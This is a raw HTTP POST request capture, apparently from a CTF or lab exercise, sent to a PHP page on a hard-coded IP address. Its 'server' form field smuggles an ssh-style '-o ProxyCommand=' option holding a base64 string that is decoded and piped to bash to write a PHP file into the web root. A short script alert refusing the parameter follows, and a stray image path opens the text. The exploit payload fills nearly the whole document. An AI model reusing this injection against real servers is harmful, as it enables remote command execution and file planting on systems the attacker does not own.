 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://106.14.114.127:21018/info.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=df8e535c-1963-4727-8372-e152c3e98db6;
PHPSESSID=g8t0l58eferc4kd74k4qkshhq5
Connection: close
------WebKitFormBoundarytCiRLHZRJtb5vCg1
Content-Disposition: form-data; name="email"
1111
------WebKitFormBoundarytCiRLHZRJtb5vCg1
Content-Disposition: form-data; name="sign"
1111
------WebKitFormBoundarytCiRLHZRJtb5vCg1
Content-Disposition: form-data; name="command"
email
------WebKitFormBoundarytCiRLHZRJtb5vCg1
Content-Disposition: form-data; name="server"
any -o
ProxyCommand=echo\tZWNobyAnPD9waHAgcGhwaW5mbygpOycgPiAvdmFyL3d3dy
9odG1sL3VzZXIvc2t5LnBocA==|base64\t-d|bash
------WebKitFormBoundarytCiRLHZRJtb5vCg1--
<script language="JavaScript">
alert('参数不被允许。');self.location='./info.php'; </script>